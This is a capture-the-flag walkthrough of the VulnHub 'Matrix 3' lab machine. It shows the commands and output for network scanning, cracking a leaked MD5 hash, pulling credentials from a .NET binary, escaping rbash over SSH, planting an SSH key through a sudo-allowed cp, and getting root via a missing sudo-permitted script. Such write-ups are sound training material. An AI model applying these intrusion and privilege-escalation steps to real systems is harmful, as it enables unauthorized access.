Details
This machine is https://www.vulnhub.com/entry/matrix-3,326/#
Recon
First locate the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-23 13:54 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.1
Host is up (0.00019s latency).
MAC Address: 0A:00:27:00:00:0E (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00021s latency).
MAC Address: 08:00:27:F1:48:0A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.110
Host is up (0.00030s latency).
MAC Address: 08:00:27:D8:D1:FF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.72 secondsThen a service discovery scan
root@kali:~# nmap -sV -p- 192.168.56.110
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-23 13:54 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.110
Host is up (0.0036s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
80/tcp open http SimpleHTTPServer 0.6 (Python 2.7.14)
6464/tcp open ssh OpenSSH 7.7 (protocol 2.0)
7331/tcp open caldav Radicale calendar and contacts server (Python BaseHTTPServer)
MAC Address: 08:00:27:D8:D1:FF (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.30 secondsGetting A Shell
I started on port 80
Then tried port 7331
So I ran dirbuster on port 80

So onto http://192.168.56.110/Matrix/
Rather than manually deal with this I used wget recursive mode to download it all
root@kali:~# wget -r -l 10 http://192.168.56.110/Matrix/Then took a look at what it had pulled back
root@kali:~# ls -laR
[SNIP]
./Matrix/n/e/o/6/4:
total 16
drwxr-xr-x 2 root root 4096 Oct 23 14:13 .
drwxr-xr-x 11 root root 4096 Oct 23 14:13 ..
-rw-r--r-- 1 root root 250 Oct 23 14:13 index.html
-rw-r--r-- 1 root root 39 Apr 3 2019 secret.gz
[SNIP]So I took a look at the secrets file, something seemed off with it due to the size of the file
root@kali:~# file secret.gz
secret.gz: ASCII textSo it's text
root@kali:~# cat secret.gz
admin:76a2173be6393254e72ffa4d6df1030aAn online cracker cracked this, so I had creds of
admin:passwdWhich I tried on port 7331

And checked robots.txt
Off to http://192.168.56.110:7331/data/

I downloaded this file
root@kali:~# file data
data: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS WindowsI took a look at this on ghidra

These looked like credentials to me
guest:7R1n17yN30So I tried them on ssh
root@kali:~# ssh [email protected] -p 6464
[email protected]'s password:
Last login: Thu Apr 4 10:24:06 2019 from 192.168.56.103
guest@matrix:~$ I now had a shell
Hunting for root
guest@matrix:~$ id
-rbash: id: command not foundIt's rbash, I tried a few escapes and found I could get into vi
guest@matrix:~$ viBut when I tried
!/bin/sh
After a few other bypass attempts I tried
root@kali:~# ssh [email protected] -p 6464 -t "bash --noprofile"
[email protected]'s password:
guest@matrix:~$When I tested it
guest@matrix:~$ id
uid=1000(guest) gid=100(users) groups=100(users),7(lp),11(floppy),17(audio),18(video),19(cdrom),83(plugdev),84(power),86(netdev),93(scanner),997(sambashare)Seemed like I was out of rbash. So I took a look at sudo
guest@matrix:~$ sudo -l
User guest may run the following commands on matrix:
(root) NOPASSWD: /usr/lib64/xfce4/session/xfsm-shutdown-helper
(trinity) NOPASSWD: /bin/cpCan't do anything with the shutdown helper, so cp it is. I took a look in the home directory for trinity
guest@matrix:~$ cd /home/trinity/
guest@matrix:/home/trinity$ ls -la
total 72
drwxr-xr-x 14 trinity trinity 4096 Apr 3 2019 ./
drwxr-xr-x 7 root root 4096 Aug 6 2018 ../
-rw------- 1 trinity trinity 52 Aug 6 2018 .Xauthority
-rw------- 1 trinity trinity 6 Apr 3 2019 .bash_history
drwxr-xr-x 5 trinity trinity 4096 Aug 6 2018 .cache/
drwxr-xr-x 11 trinity trinity 4096 Aug 6 2018 .config/
drwx------ 3 trinity trinity 4096 Aug 6 2018 .dbus/
-rw------- 1 trinity trinity 16 Aug 6 2018 .esd_auth
-rw-r--r-- 1 trinity trinity 3729 Oct 23 2017 .screenrc
drwxr-xr-x 2 trinity trinity 4096 Apr 3 2019 .ssh/
drwx------ 4 trinity trinity 4096 Aug 6 2018 .thumbnails/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Desktop/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Documents/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Downloads/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Music/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Pictures/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Public/
drwxr-xr-x 2 trinity trinity 4096 Aug 6 2018 Videos/There is an ssh folder, so I'll copy a public key into it that I control, first generating one locally
root@kali:~# ssh-keygenI dropped the public part into a file called authorized_keys on the target, and then copied it into trinity's ssh folder using sudo
guest@matrix:/tmp$ sudo -u trinity /bin/cp authorized_keys /home/trinity/.ssh/With this in place I was able to ssh in as trinity
root@kali:~# ssh [email protected] -i /tmp/id_rsa -p 6464
Last login: Mon Aug 6 16:37:45 2018 from 192.168.56.102
trinity@matrix:~$ I checked sudo again
trinity@matrix:~$ sudo -l
User trinity may run the following commands on matrix:
(root) NOPASSWD: /home/trinity/oracleSo I can run oracle as root, but from having looked at trinity's home directory before I knew it didn't exist. So I could just make one and run it as root
trinity@matrix:~$ echo "/bin/sh" > ./oracle
trinity@matrix:~$ chmod +x ./oracle
trinity@matrix:~$ sudo /home/trinity/oracle
sh-4.4# There was the new shell
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)Now for the flag
sh-4.4# cd /root
sh-4.4# ls -la
total 70
drwx------ 16 root root 4096 Aug 14 2018 .
drwxr-xr-x 51 root root 4096 Aug 6 2018 ..
-rw------- 1 root root 52 Aug 14 2018 .Xauthority
-rw------- 1 root root 31 Apr 4 2019 .bash_history
-rw-r--r-- 1 root root 79 Mar 5 2017 .bash_profile
-rw-r--r-- 1 root root 1184 Apr 22 2018 .bashrc
drwx------ 5 root root 4096 Aug 6 2018 .cache
drwxr-xr-x 21 root root 4096 Aug 13 2018 .config
drwx------ 3 root root 4096 Aug 6 2018 .dbus
-rw------- 1 root root 16 Aug 6 2018 .esd_auth
drwx------ 4 root root 4096 Aug 6 2018 .thumbnails
drwxr-xr-x 2 root root 4096 Aug 6 2018 Desktop
drwxr-xr-x 2 root root 4096 Aug 6 2018 Documents
drwxr-xr-x 2 root root 4096 Aug 6 2018 Downloads
drwxr-xr-x 2 root root 4096 Aug 6 2018 Music
drwxr-xr-x 2 root root 4096 Aug 6 2018 Pictures
drwxr-xr-x 2 root root 4096 Aug 6 2018 Public
drwxr-xr-x 2 root root 4096 Aug 6 2018 Videos
-rw-r--r-- 1 root root 1039 Apr 3 2019 flag.txt
sh-4.4# cat flag.txt
,----------------, ,---------,
,-----------------------, ," ,"|
," ,"| ," ," |
+-----------------------+ | ," ," |
| .-----------------. | | +---------+ |
| | | | | | -==----'| |
| | Matrix is | | | | | |
| | compromised | | |/----|`---= | |
| | C:\>_reload | | | ,/|==== ooo | ;
| | | | | // |(((( [33]| ,"
| `-----------------' |," .;'| |(((( | ,"
+-----------------------+ ;; | | |," -morpheus AKA (unknowndevice64)-
/_)______________(_/ //' | +---------+
___________________________/___ `,
/ oooooooooooooooo .o. oooo /, \,"-----------
/ ==ooooooooooooooo==.o. ooo= // ,`\--{)B ,"
/_==__==========__==_ooo__ooo=_/' /___________,"
`-----------------------------'
-[ 7h!5 !5 n07 7h3 3nd, m47r!x w!11 r37urn ]-